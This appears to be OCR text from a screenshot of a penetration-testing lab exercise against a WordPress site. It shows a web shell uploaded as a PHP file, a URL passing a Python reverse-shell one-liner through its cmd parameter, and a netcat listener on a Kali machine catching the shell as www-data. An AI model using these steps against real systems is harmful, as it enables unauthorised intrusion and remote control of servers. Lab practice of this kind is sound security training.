 WordPress Plugin wp
blogger.pg/assets/f
Reverse Shell Chea
blogger.pg/assets/fonts/blog/wp-content/uploads/2024/04/dzorjwldhtsuhsc-1713815745.6933.php?cmd=python3%20-c%20%27import%20socket,os,pty;s=socket.
kali@akali: ~
File Actions Edit View Help
OVPN × kali@akali: ~ × kali@akali: ~ ×
┌──(kali㉿akali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.243] from (UNKNOWN) [192.168.245.217] 50940
<ress/assets/fonts/blog/wp-content/uploads/2024/04$ whoami
whoami
www-data
<ress/assets/fonts/blog/wp-content/uploads/2024/04$